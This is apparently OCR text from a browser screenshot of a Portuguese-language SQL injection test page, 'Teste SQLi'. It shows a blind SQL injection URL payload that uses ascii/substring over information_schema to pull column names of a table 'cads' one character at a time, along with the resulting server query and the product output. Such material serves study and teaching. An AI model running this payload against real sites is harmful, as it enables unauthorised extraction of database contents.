 SQLI
SQLI
SQLI - Google Chrome
.com.br/blind.php?id=2'+AND+ascii(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name=('cads')+LIMIT+3,1),1,1))=101--+
s SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring((SELECT column_name FROM information_schema.columns WHERE table_name=('cads') LIMIT 3,1),1,1))=101-- '
Produto: CARRO
Preço: R$ 32300